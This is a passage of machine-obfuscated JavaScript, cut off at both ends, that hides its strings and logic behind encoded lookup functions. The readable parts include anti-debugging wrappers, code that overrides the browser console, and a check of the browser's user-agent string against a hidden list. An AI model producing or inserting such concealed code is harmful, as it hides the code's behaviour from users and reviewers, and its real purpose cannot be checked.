_0x5d66(_0x37cc13- -0x30b,_0x399e31);}return _0x45a694[_0x5b7fe7(-0x131,-0xfd,0x80,'5LtQ',0x20)](_0x3fbd17,_0x2f8360);},'lMoSg':function(_0x17ec44,_0x4a3586){function _0xaef5c1(_0x4dd6b3,_0x145672,_0x14b94a,_0x30ee9a,_0x44d50c){return _0x5d66(_0x4dd6b3-0x1de,_0x14b94a);}return _0x45a694[_0xaef5c1(0x4b5,0x658,'oQDu',0x3f5,0x483)](_0x17ec44,_0x4a3586);},'kKkqk':_0x45a694[_0x3c4dd0(0x266,0x2f3,'&B89',0x450,0x16e)],'CmXiZ':_0x45a694[_0x5dc39e(0x48b,0x3bf,0x4ff,0x3f4,'UJNk')],'JRyXf':function(_0x23831e){function _0x220ad5(_0x127e11,_0x56fafd,_0x5ed198,_0x4da623,_0x49745d){return _0x3c4dd0(_0x127e11-0x17d,_0x4da623-0x145,_0x127e11,_0x4da623-0x16a,_0x49745d-0x21);}return _0x45a694[_0x220ad5('FgjW',0x484,0x4d3,0x3fb,0x48a)](_0x23831e);}};function _0x62456(_0x5c8197,_0x5527cc,_0x47a3cb,_0x3339bb,_0x276a4c){return _0x5bb29f(_0x5c8197-0x98,_0x5527cc-0x17c,_0x47a3cb-0x3c,_0x276a4c,_0x3339bb- -0x529);}function _0x43ef15(_0x341597,_0x36419d,_0x80f39b,_0x20b4fc,_0x316d86){return _0x3f28ba(_0x341597-0xa5,_0x316d86-0x1cf,_0x80f39b-0x78,_0x20b4fc,_0x316d86-0x9c);}if(_0x45a694[_0x46105d(0x39f,0x28e,0x210,0x3f2,'N0gw')](_0x45a694[_0x62456(-0x18e,-0x108,-0xf1,-0x117,'Gb4n')],_0x45a694[_0x43ef15(0x82,0x55,0x217,'lW)a',0x1cd)])){var _0x964f6d=new RegExp(_0x45a694[_0x62456(-0x6f,0x250,-0x4e,0xc5,'!5ya')]),_0xa2d5d2=new RegExp(_0x45a694[_0x5dc39e(0x38d,0x386,0x38f,0x2a8,'OeHp')],'i'),_0x1f6bca=_0x45a694[_0x46105d(0x3ba,0x47a,0x264,0x52a,'8tOO')](_0x32a2f2,_0x45a694[_0x43ef15(0x1db,0x500,0x30b,'&B89',0x372)]);if(!_0x964f6d[_0x5dc39e(0x4a6,0x516,0x67f,0x445,'G]AF')](_0x45a694[_0x46105d(0x5ad,0x4a0,0x49b,0x702,'OeHp')](_0x1f6bca,_0x45a694[_0x46105d(0x474,0x55c,0x32d,0x44d,'wms6')]))||!_0xa2d5d2[_0x43ef15(0x23c,0x274,0x3bd,'h7GN',0x237)](_0x45a694[_0x62456(0x108,0xf6,0x1d8,0x124,'f96w')](_0x1f6bca,_0x45a694[_0x46105d(0x443,0x3e1,0x597,0x3a7,'bTIZ')]))){if(_0x45a694[_0x43ef15(0x40c,0x321,0x294,'v!Fr',0x26f)](_0x45a694[_0x3c4dd0(0x312,0x33e,'b@zs',0x35d,0x345)],_0x45a694[_0x5dc39e(0x68e,0x57d,0x52b,0x5f8,'Yz*R')])){if(_0x2c8626){var _0x3cc308=_0x27d689[_0x5dc39e(0x553,0x3ce,0x2ab,0x360,'EcE*')](_0x2ad018,arguments);return _0x1b64bd=null,_0x3cc308;}}else _0x45a694[_0x43ef15(0x10f,0x161,0x1f,']9r6',0xb3)](_0x1f6bca,'0');}else{if(_0x45a694[_0x46105d(0x414,0x462,0x36e,0x3c4,'8tOO')](_0x45a694[_0x62456(-0x152,-0x156,-0x1d6,-0x7d,'N0gw')],_0x45a694[_0x43ef15(0x321,0x33c,0x32f,'$!hC',0x2c1)]))_0x45a694[_0x3c4dd0(0x552,0x3d2,'AEUu',0x3e4,0x34f)](_0x32a2f2);else{var _0x375c15=DQhFHY[_0x3c4dd0(0x403,0x27c,'Bb4i',0x389,0x1c8)](_0xcf7c8b,DQhFHY[_0x43ef15(0x19d,0x378,0x46c,'v!Fr',0x313)](DQhFHY[_0x43ef15(0xf8,0x1cc,0x169,'W1U0',0x1a5)](DQhFHY[_0x62456(0x3a,0x10b,0x32,-0xf,'wUV6')],DQhFHY[_0x43ef15(0x51d,0x2ff,0x4fd,'W1U0',0x3cb)]),');'));_0xf8a8a8=DQhFHY[_0x46105d(0x4a9,0x3b4,0x39c,0x326,'!5ya')](_0x375c15);}}}else return _0x2e0b03;})():LRJTaL[_0x3f28ba(-0x19d,0x2,-0xa4,'3g(r',0xc6)](_0x3b5613,-0x6c5*-0x3+0x9cc+-0x16f*0x15);}());var _0x29633c=(function(){function _0x343adf(_0x625fa6,_0x10eb27,_0x17c4a2,_0x1d7831,_0x11f02a){return _0x4eb61a(_0x625fa6-0x113,_0x11f02a,_0x17c4a2-0x49,_0x1d7831-0xf7,_0x625fa6-0x640);}function _0x5bc9dd(_0x1e4bcc,_0x277e9b,_0x4128ac,_0x68861a,_0x392b13){return _0x34e389(_0x1e4bcc-0x147,_0x4128ac,_0x4128ac-0x2e,_0x277e9b- -0x5f,_0x392b13-0x48);}function _0x4d1f3d(_0x2f6583,_0x5101bd,_0x44dd07,_0x1198fa,_0x39b908){return _0x271ed5(_0x2f6583-0x12d,_0x5101bd-0x4f,_0x44dd07,_0x2f6583- -0x36f,_0x39b908-0xc);}function _0xc36242(_0x59de7a,_0x3d1702,_0x50c243,_0x4851a3,_0x5c48b1){return _0x5f2bee(_0x4851a3,_0x3d1702-0x138,_0x50c243-0xda,_0x4851a3-0x98,_0x59de7a-0x222);}if(_0x24078a[_0x4d1f3d(0x20c,0x231,'B8R5',0x3a3,0x339)](_0x24078a[_0xc36242(0x351,0x341,0x3bf,'DYoL',0x1d0)],_0x24078a[_0x4d1f3d(0x1f0,0x64,'$4kk',0xa2,0x2ec)])){var _0x5785fc=!![];return function(_0x26c765,_0x464505){function _0xd8d409(_0x40ee80,_0x15a069,_0xea66cf,_0x4dc336,_0x3b1897){return _0xc36242(_0x40ee80- -0x3ff,_0x15a069-0x98,_0xea66cf-0x31,_0x4dc336,_0x3b1897-0x17b);}function _0x5f494b(_0x374aca,_0x5d417d,_0x1e1110,_0x414548,_0x18d933){return _0x5bc9dd(_0x374aca-0x1b,_0x5d417d-0x21d,_0x374aca,_0x414548-0x1f1,_0x18d933-0xc);}var _0x1044f2={'yAhzF':_0x24078a[_0x4e1b9f(0x3a6,0x39e,0x2f2,0x2fa,'f96w')],'DRMUN':_0x24078a[_0x5f494b('h7GN',0x471,0x34e,0x3b9,0x4ef)],'isytu':_0x24078a[_0x14b9fb(-0x13d,0xdf,0xb1,'AEUu',0x31)],'olJco':_0x24078a[_0x5f494b('Bb4i',0x244,0x24d,0x37f,0x11d)],'sqSbF':_0x24078a[_0x14b9fb(0x59,-0x1cc,0xc6,'3g(r',-0x90)],'RgiYV':_0x24078a[_0x14b9fb(-0x8a,-0x106,-0x158,'LkDn',0x32)],'GifYW':_0x24078a[_0x14b9fb(-0x13,-0x35,0x6d,'h7GN',0xcc)],'rLliv':_0x24078a[_0xd8d409(-0x65,0xdc,-0x42,'&IKf',0x6d)],'DiZRc':function(_0x5e92b3,_0x3c485f){function _0x3314a6(_0x276f1b,_0x16238b,_0x4307c9,_0x4a4ce1,_0x252ffb){return _0xd8d409(_0x252ffb-0x5df,_0x16238b-0x11c,_0x4307c9-0x190,_0x276f1b,_0x252ffb-0x12b);}return _0x24078a[_0x3314a6('W1U0',0x3ee,0x4ec,0x34d,0x41e)](_0x5e92b3,_0x3c485f);},'JbuXn':function(_0x55b92e,_0x122b10){function _0x13562e(_0x2dd8b9,_0x170fee,_0x48174b,_0x13532c,_0x2a9fbf){return _0x5f494b(_0x2a9fbf,_0x13532c- -0x150,_0x48174b-0x104,_0x13532c-0x199,_0x2a9fbf-0x75);}return _0x24078a[_0x13562e(0xa7,0x359,0x20c,0x1d2,'Yz*R')](_0x55b92e,_0x122b10);},'DUROo':_0x24078a[_0x5f494b('nsLQ',0x4c3,0x3bc,0x62c,0x3f7)],'XMpGJ':_0x24078a[_0x5f494b('DYoL',0x255,0xc7,0x32d,0x3cd)],'Cdoeu':function(_0x1335c4){function _0x187c98(_0x407e9a,_0x323733,_0x22ff97,_0x4a2bde,_0x5ca67a){return _0xd8d409(_0x407e9a-0x69,_0x323733-0x18b,_0x22ff97-0x63,_0x4a2bde,_0x5ca67a-0x51);}return _0x24078a[_0x187c98(-0xa5,0x7a,0x44,'DYoL',-0x31)](_0x1335c4);},'vbChb':function(_0x4f6a9f,_0x55c9c4){function _0xfc5695(_0x4bdac5,_0x328aa0,_0x28c7ec,_0x492f5e,_0x4854b3){return _0x4e1b9f(_0x4bdac5-0x1bf,_0x328aa0- -0x35d,_0x28c7ec-0x19a,_0x492f5e-0x1cd,_0x492f5e);}return _0x24078a[_0xfc5695(-0x70,-0x13d,-0x11e,'5LtQ',-0x2bf)](_0x4f6a9f,_0x55c9c4);},'dfDOz':_0x24078a[_0x4e1b9f(0x132,0x1fa,0x1c4,0x2b4,'Bb4i')],'QmyeQ':function(_0xb25ce8,_0x2a2876){function _0x2cc338(_0x53b18a,_0x401654,_0x1bf8db,_0x309534,_0x4d6f27){return _0xd8d409(_0x53b18a- -0xa1,_0x401654-0x1e5,_0x1bf8db-0x2,_0x309534,_0x4d6f27-0x18f);}return _0x24078a[_0x2cc338(-0x9e,-0x172,-0x212,'b@zs',-0x15)](_0xb25ce8,_0x2a2876);},'BmQYe':_0x24078a[_0x5f494b('A)[Y',0x48c,0x511,0x516,0x588)],'aiJRL':_0x24078a[_0x14b9fb(-0xdb,0x17d,0x74,'m&Ri',0xb8)],'kgczU':function(_0x20b1bb,_0x1939f6){function _0x2aef7a(_0x4672fa,_0x17ee44,_0x2a2179,_0x3dda30,_0x51558d){return _0x14b9fb(_0x4672fa-0x69,_0x17ee44-0x124,_0x2a2179-0x45,_0x17ee44,_0x51558d-0x450);}return _0x24078a[_0x2aef7a(0x5c0,'&B89',0x4df,0x5da,0x54a)](_0x20b1bb,_0x1939f6);},'yeogj':_0x24078a[_0x4e1b9f(0x21b,0x338,0x4d2,0x258,'N0gw')],'oeYQc':_0x24078a[_0x14b9fb(0x27b,0x249,0x24a,'&IKf',0x159)]};function _0x14b9fb(_0x2c7a31,_0x3351ec,_0x30c893,_0x3276aa,_0x5af758){return _0x4d1f3d(_0x5af758- -0x25a,_0x3351ec-0x1c,_0x3276aa,_0x3276aa-0x151,_0x5af758-0x32);}function _0x1dc82e(_0x2fff12,_0x39bcb9,_0x2904b8,_0xd59a40,_0x1ca01c){return _0xc36242(_0x1ca01c- -0x5f,_0x39bcb9-0x148,_0x2904b8-0x15b,_0x2904b8,_0x1ca01c-0x61);}function _0x4e1b9f(_0x516494,_0x1dbb3e,_0x453ad7,_0x21a15a,_0x4def50){return _0xc36242(_0x1dbb3e-0xc,_0x1dbb3e-0x1bb,_0x453ad7-0x1b1,_0x4def50,_0x4def50-0x16b);}if(_0x24078a[_0x4e1b9f(0x486,0x41d,0x3d8,0x31e,'nsLQ')](_0x24078a[_0xd8d409(0x2e,0x17d,0xdf,'hoKL',-0xf0)],_0x24078a[_0x14b9fb(0x28a,-0x2f,0x141,'m&Ri',0x179)]))return _0x98c839[_0xd8d409(0x83,0xb3,-0x3c,'N0gw',0x1e7)+_0x14b9fb(0x25d,0x213,0x203,'AEUu',0x12c)](_0x5ba9df);else{var _0x6ffbc1=_0x5785fc?function(){function _0x9ebc78(_0x5c8344,_0x243c56,_0x29fa0e,_0x2de5e2,_0x19dd63){return _0x5f494b(_0x2de5e2,_0x19dd63-0x2a,_0x29fa0e-0x45,_0x2de5e2-0x114,_0x19dd63-0xb4);}function _0x129d5a(_0x419f3e,_0x1e145f,_0x4bdf23,_0x1049b7,_0x2e88e0){return _0x5f494b(_0x4bdf23,_0x1e145f- -0x203,_0x4bdf23-0x16b,_0x1049b7-0x1af,_0x2e88e0-0x194);}function _0xf8c76a(_0x4ce2bd,_0x376929,_0xb06d84,_0x4b93b1,_0x139ce7){return _0x1dc82e(_0x4ce2bd-0xc5,_0x376929-0x8e,_0x376929,_0x4b93b1-0xce,_0x139ce7- -0x43a);}function _0x22c12f(_0x36cc72,_0x11fb98,_0x46ee68,_0x12bc6b,_0x343d82){return _0x4e1b9f(_0x36cc72-0x8e,_0x11fb98- -0x280,_0x46ee68-0x106,_0x12bc6b-0x147,_0x36cc72);}var _0x2eeedc={'bFTTe':_0x1044f2[_0x22c12f('B8R5',0x149,0x157,0x15c,-0x4a)],'kRvVt':_0x1044f2[_0x22c12f('bTIZ',-0x79,-0x186,0xe5,0xdc)],'CCwYR':_0x1044f2[_0x129d5a(-0x163,-0x1a,'AEUu',0x118,-0x4b)],'CvYNP':_0x1044f2[_0x129d5a(0x7e,0x1a0,'f!zu',0x1ef,0x300)],'FnXXm':_0x1044f2[_0x129d5a(0x457,0x2e5,']9r6',0x354,0x402)],'BhBOW':_0x1044f2[_0x22c12f('oQDu',0x27,0x6f,-0x56,0x93)],'UcDsH':_0x1044f2[_0x22c12f('oYMR',0x74,-0x30,0x91,0x1dc)],'TopdR':_0x1044f2[_0x22c12f('gu3j',0x270,0x204,0x18f,0x331)],'vlkXk':function(_0xe860f6,_0x613de8){function _0x4989af(_0x40fb03,_0x10e73e,_0x2e164e,_0x231f8d,_0x5ae93a){return _0x129d5a(_0x40fb03-0x5b,_0x2e164e-0xd9,_0x40fb03,_0x231f8d-0x2d,_0x5ae93a-0x191);}return _0x1044f2[_0x4989af('&IKf',-0x34,0x107,0x150,0x1a4)](_0xe860f6,_0x613de8);},'GAsuK':function(_0x27c09f,_0x269656){function _0x4ed395(_0x1e8739,_0x43dad9,_0x1058cc,_0xd46b78,_0x2b822f){return _0x22c12f(_0x1058cc,_0xd46b78-0x3e6,_0x1058cc-0x168,_0xd46b78-0xa9,_0x2b822f-0x12);}return _0x1044f2[_0x4ed395(0x7a7,0x6ab,'zNFK',0x60b,0x711)](_0x27c09f,_0x269656);},'LBLxf':_0x1044f2[_0x129d5a(-0xdc,0x2b,'gu3j',0x8f,0xb1)],'uHuRd':_0x1044f2[_0x59c2ce(0x548,'qElD',0x57e,0x578,0x53d)],'EwelE':function(_0x2c851b){function _0x5b1bc1(_0x1f6211,_0xe11dff,_0x7cb1b1,_0xdf31de,_0x510e3b){return _0x22c12f(_0x510e3b,_0xdf31de-0x192,_0x7cb1b1-0xbe,_0xdf31de-0x1f2,_0x510e3b-0x18e);}return _0x1044f2[_0x5b1bc1(0x1bf,0x394,0xf4,0x224,'DYoL')](_0x2c851b);},'hXYws':function(_0x5dabda,_0x6f4456){function _0x2d40fa(_0x58c9b3,_0xd68101,_0x3336f8,_0x8582df,_0x16610c){return _0xf8c76a(_0x58c9b3-0x5e,_0x3336f8,_0x3336f8-0x1ca,_0x8582df-0x2d,_0x16610c-0x127);}return _0x1044f2[_0x2d40fa(0x97,0x1b,'AEUu',-0x22,-0x78)](_0x5dabda,_0x6f4456);},'KDEQw':_0x1044f2[_0x59c2ce(0x3a0,'EcE*',0x2c6,0x431,0x429)]};function _0x59c2ce(_0x3864dc,_0x55b0c6,_0x2bfb4b,_0x281da3,_0x200080){return _0x1dc82e(_0x3864dc-0x1c0,_0x55b0c6-0x158,_0x55b0c6,_0x281da3-0x48,_0x3864dc-0x228);}if(_0x1044f2[_0xf8c76a(-0x272,'v!Fr',-0x3b7,-0x23c,-0x281)](_0x1044f2[_0x22c12f('W1U0',0x230,0x2e2,0x347,0x145)],_0x1044f2[_0x9ebc78(0x499,0x2a9,0x222,'f!zu',0x322)])){var _0x4c9b76=_0x5e6209[_0x59c2ce(0x378,'xq(#',0x3a3,0x427,0x203)](_0xc14440,arguments);return _0x25234e=null,_0x4c9b76;}else{if(_0x464505){if(_0x1044f2[_0x9ebc78(0x5d8,0x654,0x589,'bTIZ',0x549)](_0x1044f2[_0xf8c76a(-0x42c,'v!Fr',-0x1d9,-0x47f,-0x2e7)],_0x1044f2[_0x9ebc78(0x15a,0x11f,0x394,'h7GN',0x29e)])){var _0x5e4c52=_0x464505[_0xf8c76a(-0xc2,']9r6',0x77,-0x230,-0xfb)](_0x26c765,arguments);return _0x464505=null,_0x5e4c52;}else{var _0x1f5c58=_0x2eeedc[_0xf8c76a(-0x253,'BzQF',-0x8b,-0x245,-0x1a1)][_0x129d5a(0x12d,0x50,'$!hC',0xa4,0x4c)]('|'),_0x1aba95=-0x2656*0x1+0x3*-0xcaa+0x4c54;while(!![]){switch(_0x1f5c58[_0x1aba95++]){case'0':var _0x6e7ad0=[JFQQXX[_0xf8c76a(-0x104,'DcdB',0x54,-0x18a,-0x93)],JFQQXX[_0xf8c76a(0xc2,'DYoL',-0x14,0xe3,-0x4a)],JFQQXX[_0xf8c76a(-0x3ca,'gu3j',-0x454,-0x3b0,-0x2c9)],JFQQXX[_0x22c12f('qElD',-0x3b,-0x97,-0x142,-0x2f)],JFQQXX[_0xf8c76a(-0x462,'Bb4i',-0x241,-0x352,-0x2c5)],JFQQXX[_0x59c2ce(0x4f1,'f!zu',0x584,0x43d,0x470)],JFQQXX[_0xf8c76a(-0x358,'Bb4i',-0xb9,-0x2fb,-0x1cc)]];continue;case'1':var _0x41b2c9;continue;case'2':try{var _0x3712cb=JFQQXX[_0x22c12f('N0gw',0x190,0x1c4,0xc7,0x253)](_0x93258a,JFQQXX[_0x22c12f('TNJb',-0xb0,0x10,-0x85,0x44)](JFQQXX[_0xf8c76a(-0x2fd,'lW)a',-0x2e1,-0x27f,-0x282)](JFQQXX[_0x59c2ce(0x535,'1[nU',0x569,0x5c8,0x3bc)],JFQQXX[_0x22c12f('!rJV',0x216,0x32a,0x2e6,0xe1)]),');'));_0x41b2c9=JFQQXX[_0x129d5a(0xeb,0x287,'Gb4n',0x219,0x316)](_0x3712cb);}catch(_0x4f9749){_0x41b2c9=_0x35a121;}continue;case'3':for(var _0x2f32d8=0xc99+-0x3*0x1f9+-0x2d*0x26;JFQQXX[_0x59c2ce(0x48b,'f!zu',0x41d,0x3a3,0x5fd)](_0x2f32d8,_0x6e7ad0[_0x9ebc78(0x5e0,0x62a,0x32d,'DYoL',0x492)+'h']);_0x2f32d8++){var _0x5aea97=JFQQXX[_0x22c12f('EcE*',0x245,0x384,0x2f7,0xbb)][_0x9ebc78(0x64b,0x3cb,0x5d4,'OeHp',0x4d6)]('|'),_0x30f933=-0x3*-0xcd7+-0x1f9f*0x1+-0x6e6*0x1;while(!![]){switch(_0x5aea97[_0x30f933++]){case'0':var _0x14d244=_0x6e7ad0[_0x2f32d8];continue;case'1':var _0x3f120c=_0x57506c[_0x14d244]||_0x2d51e4;continue;case'2':_0x2d51e4[_0xf8c76a(-0x101,'EcE*',0x12,-0x7b,-0x18c)+_0x129d5a(-0x108,0x1f,'N0gw',0x5b,0x9a)]=_0x3f120c[_0x129d5a(0x14a,0x198,'h7GN',0x43,0x184)+_0x22c12f('DYoL',0xb,0x1e,-0x11b,-0x34)][_0x129d5a(0x38a,0x206,'hoKL',0x138,0x371)](_0x3f120c);continue;case'3':_0x2d51e4[_0xf8c76a(-0x83,'$!hC',-0x7a,-0xa8,-0xa4)+_0x59c2ce(0x617,'EcE*',0x737,0x5ee,0x629)]=_0x44117a[_0x9ebc78(0x77,0x125,0x134,'1[nU',0x203)](_0x4b80fd);continue;case'4':var _0x2d51e4=_0x41aff9[_0x22c12f('nsLQ',0x16a,0x2e,0x1f2,0x1e5)+_0x9ebc78(0x364,0x58b,0x584,'G]AF',0x496)+'r'][_0x59c2ce(0x4ff,'!rJV',0x5a8,0x66c,0x46b)+_0x129d5a(0x102,0x20d,'xq(#',0xf4,0x7b)][_0x129d5a(0x57,0x1e8,'LkDn',0x71,0x1a5)](_0x1ca4be);continue;case'5':_0x57506c[_0x14d244]=_0x2d51e4;continue;}break;}}continue;case'4':var _0x57506c=_0x41b2c9[_0x59c2ce(0x5b1,'Gb4n',0x443,0x4bd,0x5b2)+'le']=_0x41b2c9[_0x59c2ce(0x57f,'A)[Y',0x66a,0x632,0x4fa)+'le']||{};continue;}break;}}}}}:function(){};return _0x5785fc=![],_0x6ffbc1;}};}else throw new _0xc140e(_0x24078a[_0xc36242(0x2e5,0x3a9,0x478,'nsLQ',0x167)]);}()),_0x3edcff=_0x24078a[_0x5f2bee('&B89',0xa2,0x243,0x251,0xd3)](_0x29633c,this,function(){function _0x3e0643(_0x58d34e,_0x18cdf6,_0x1b1fa8,_0x231684,_0x1afc52){return _0x5f2bee(_0x18cdf6,_0x18cdf6-0x19c,_0x1b1fa8-0x1b7,_0x231684-0x1d,_0x1b1fa8-0x34e);}function _0x4dffe4(_0x3acfe1,_0x522958,_0x2442c8,_0x571753,_0x20b658){return _0x5f2bee(_0x2442c8,_0x522958-0x70,_0x2442c8-0x98,_0x571753-0xbe,_0x20b658- -0x223);}var _0xd8ff9c={'LjnmV':function(_0xaa3cd8,_0x56fd6f){function _0x9ae82f(_0x2166e2,_0x1b1e37,_0x2720b5,_0x4b2619,_0x50788a){return _0x5d66(_0x2166e2- -0x2cb,_0x4b2619);}return _0x24078a[_0x9ae82f(-0x160,-0x258,-0xfa,'f!zu',-0x13a)](_0xaa3cd8,_0x56fd6f);},'PXKjn':_0x24078a[_0xb70eae(0x7fe,0x7d9,'nsLQ',0x551,0x6b4)],'LVsYk':_0x24078a[_0xb70eae(0x4fa,0x7af,'LkDn',0x540,0x65b)],'wOCgI':_0x24078a[_0x3e0643(0x563,'xq(#',0x425,0x4b8,0x516)],'WomNS':function(_0x882880){function _0x372668(_0x4c1548,_0x34ebc0,_0x365e35,_0x11d61c,_0x514dea){return _0x36a2f7(_0x4c1548-0x1f,_0x34ebc0-0x71,_0x365e35,_0x11d61c-0x4,_0x11d61c-0xdf);}return _0x24078a[_0x372668(0x36b,0x329,'8tOO',0x47c,0x620)](_0x882880);}};function _0x36a2f7(_0x5df617,_0x599e49,_0x58e67f,_0x2c58ab,_0x5b7853){return _0x271ed5(_0x5df617-0x45,_0x599e49-0x144,_0x58e67f,_0x5b7853- -0x344,_0x5b7853-0x117);}function _0xb70eae(_0x12f569,_0x1a8c02,_0x12ba5b,_0x2e5516,_0x58b6cf){return _0x4eb61a(_0x12f569-0x1ed,_0x12ba5b,_0x12ba5b-0x140,_0x2e5516-0x2e,_0x58b6cf-0x5f7);}function _0x4993cb(_0x2ab82d,_0x4403a4,_0x271974,_0x55b0ef,_0xa87bc7){return _0x4f6c9c(_0x2ab82d-0x4b,_0x4403a4,_0xa87bc7-0x67a,_0x55b0ef-0xe4,_0xa87bc7-0xf0);}if(_0x24078a[_0x4993cb(0x61a,'1[nU',0x657,0x6e5,0x5cb)](_0x24078a[_0x4993cb(0x748,'DcdB',0x8c4,0x70e,0x71f)],_0x24078a[_0x4993cb(0x68c,'ycV&',0x5ce,0x6e9,0x5ee)])){var _0x4b146a;try{if(_0x24078a[_0x4dffe4(-0xe7,-0x1cb,'wUV6',-0x209,-0x26d)](_0x24078a[_0x3e0643(0x763,'wms6',0x617,0x718,0x717)],_0x24078a[_0x36a2f7(0x2d3,0x34c,'ycV&',0x31a,0x20c)])){var _0x38658f=_0x24078a[_0xb70eae(0x5ac,0x614,'dXPJ',0x69b,0x53c)](Function,_0x24078a[_0x3e0643(0x38f,'hoKL',0x396,0x2ab,0x3af)](_0x24078a[_0xb70eae(0x584,0x589,'nsLQ',0x664,0x53e)](_0x24078a[_0x4993cb(0x66e,'!5ya',0x364,0x65b,0x509)],_0x24078a[_0xb70eae(0x674,0x62a,'TNJb',0x55c,0x55c)]),');'));_0x4b146a=_0x24078a[_0x4dffe4(-0x380,-0x2ad,'f!zu',-0x264,-0x259)](_0x38658f);}else(function(){return!![];}[_0x4dffe4(-0x286,-0x188,'v!Fr',-0x153,-0x14a)+_0x36a2f7(0x161,0xd9,'EcE*',0x14a,0x1b7)+'r'](GSukpX[_0x3e0643(0x5ff,'DYoL',0x537,0x485,0x3b7)](GSukpX[_0xb70eae(0x49c,0x40f,'1[nU',0x752,0x5b7)],GSukpX[_0x36a2f7(0x160,0x165,'UJNk',0x2f1,0x163)]))[_0x3e0643(0x65c,'Bb4i',0x606,0x753,0x740)](GSukpX[_0xb70eae(0x2cb,0x3be,'bTIZ',0x46a,0x450)]));}catch(_0x5a7483){_0x24078a[_0x4dffe4(-0x40,0x18,'N0gw',0x2e,-0xb)](_0x24078a[_0x4993cb(0x3b2,'A)[Y',0x4b9,0x591,0x4fa)],_0x24078a[_0xb70eae(0x56f,0x53c,'&B89',0x318,0x402)])?_0x4b146a=window:_0xdf0e48=_0x4e3590;}var _0x533911=_0x4b146a[_0x36a2f7(0x3b8,0x22b,'N0gw',0x4ee,0x3d3)+'le']=_0x4b146a[_0x4dffe4(-0x14b,-0x194,'b@zs',-0x1e6,-0xbc)+'le']||{},_0x39460b=[_0x24078a[_0x36a2f7(0x39a,0x12c,'&B89',0x209,0x2be)],_0x24078a[_0x3e0643(0x45e,'xq(#',0x5e8,0x66c,0x781)],_0x24078a[_0x36a2f7(0x347,0x419,'Gb4n',0x3d2,0x2c7)],_0x24078a[_0xb70eae(0x2df,0x57b,'$4kk',0x3c1,0x447)],_0x24078a[_0x3e0643(0x48d,'b@zs',0x4bd,0x4dc,0x368)],_0x24078a[_0x36a2f7(0x1d2,0x2d7,'EcE*',0x264,0x34d)],_0x24078a[_0x3e0643(0x2f0,'TNJb',0x366,0x1f3,0x207)]];for(var _0x2bc346=-0x1b92+-0x1*-0x1009+0xb89;_0x24078a[_0xb70eae(0x42b,0x2a0,'1[nU',0x51e,0x409)](_0x2bc346,_0x39460b[_0x36a2f7(0x29b,0x283,'b@zs',0x400,0x2d4)+'h']);_0x2bc346++){if(_0x24078a[_0x36a2f7(0x2b1,0x28a,'8tOO',0x338,0x39b)](_0x24078a[_0x3e0643(0x498,'&B89',0x4ad,0x3b4,0x5e5)],_0x24078a[_0x36a2f7(0x5e9,0x50e,'dXPJ',0x36e,0x44a)]))GSukpX[_0x36a2f7(0x54c,0x283,'oYMR',0x35d,0x42a)](_0x4f7a8f);else{var _0x1f89a1=_0x24078a[_0xb70eae(0x312,0x34e,'dXPJ',0x4da,0x3ce)][_0x3e0643(0x31d,'hoKL',0x345,0x331,0x493)]('|'),_0xfcb10b=-0x111*0x18+0x9*0x313+0x3*-0xb1;while(!![]){switch(_0x1f89a1[_0xfcb10b++]){case'0':var _0x234f56=_0x533911[_0xaf55f6]||_0x1ac058;continue;case'1':_0x533911[_0xaf55f6]=_0x1ac058;continue;case'2':var _0x1ac058=_0x29633c[_0x3e0643(0x432,'UJNk',0x552,0x698,0x56a)+_0xb70eae(0x5ba,0x435,'Gb4n',0x60b,0x468)+'r'][_0x36a2f7(0x1a2,0x281,'oQDu',0x131,0x135)+_0x36a2f7(0x444,0x26d,'G]AF',0x270,0x2cf)][_0x4dffe4(-0x437,-0x2bb,'1[nU',-0x1c4,-0x2a4)](_0x29633c);continue;case'3':var _0xaf55f6=_0x39460b[_0x2bc346];continue;case'4':_0x1ac058[_0x3e0643(0x5e1,'xq(#',0x440,0x570,0x311)+_0x36a2f7(0x3c4,0x2a0,'BzQF',0x276,0x2b2)]=_0x29633c[_0xb70eae(0x58b,0x554,'$!hC',0x3fa,0x505)](_0x29633c);continue;case'5':_0x1ac058[_0xb70eae(0x449,0x49c,'AEUu',0x358,0x4fb)+_0x36a2f7(0x37e,0x106,'h7GN',0x229,0x2a6)]=_0x234f56[_0x4993cb(0x4d3,'LkDn',0x5e4,0x461,0x485)+_0x4993cb(0x518,'f!zu',0x58f,0x738,0x615)][_0xb70eae(0x7a9,0x581,'Gb4n',0x66f,0x601)](_0x234f56);continue;}break;}}}}else{if(_0x1f340e){var _0x12532a=_0x5abbd3[_0x4993cb(0x5fd,'oQDu',0x455,0x44d,0x4de)](_0x2fe776,arguments);return _0x33234e=null,_0x12532a;}}});_0x24078a[_0x34e389(0x3d2,'AEUu',0x14e,0x269,0x232)](_0x3edcff);var _0x33d887=navigator[_0x34e389(0xa1,'FgjW',0x1eb,0x1a3,0x16e)+_0x4eb61a(-0x20b,'oQDu',-0x35,-0x68,-0x6a)][_0x4eb61a(-0x23d,'wUV6',-0x2cc,-0x1b0,-0x127)+_0x5f2bee('qElD',-0x9c,0x113,0x197,0x75)+'e'](),_0x5498bc=[_0x24078a[_0x34e389(0x45f,'BzQF',0x4c9,0x340,0x2e8)],_0x24078a[_0x4f6c9c(0x1d,'G]AF',-0xe2,-0x1c0,-0x8e)],_0x24078a[_0x271ed5(0x5b1,0x4c8,'gu3j',0x5ce,0x606)],_0x24078a[_0x4f6c9c(-0x3c,'N0gw',-0x197,-0x78,-0x327)],_0x24078a[_0x4eb61a(-0x32e,'&IKf',-0xae,-0xc8,-0x219)],_0x24078a[_0x4f6c9c(-0x1ff,'DcdB',-0x63,-0x16f,0x40)],_0x24078a[_0x5f2bee('oYMR',0x50,0x23d,0x2b7,0x183)],_0x24078a[_0x5f2bee('&B89',0x9f,0x138,0x1ce,0x1f3)],_0x24078a[_0x34e389(0x321,'N0gw',0x13b,0x2c0,0x1b8)],_0x24078a[_0x34e389(-0x8d,'SUz&',0x1b9,0x79,0x130)],_0x24078a[_0x4f6c9c(-0x64,'TNJb',-0x1d7,-0x25e,-0x100)],_0x24078a[_0x5f2bee('N0gw',0x173,0x27,-0x69,0xd5)]];function _0x4eb61a(_0x19ea09,_0x1a9551,_0x5d07b6,_0x4836fe,_0x3f8f8f){return _0x4a20af(_0x19ea09-0xea,_0x1a9551,_0x5d07b6-0xb9,_0x3f8f8f- -0x524,_0x3f8f8f-0x109);}return _0x5498bc[_0x271ed5(0x781,0x730,'BzQF',0x6c2,0x51d)](function(_0x49d741){function _0x182029(_0x3d5dfc,_0x393596,_0x2fded9,_0x215e96,_0x71f096){return 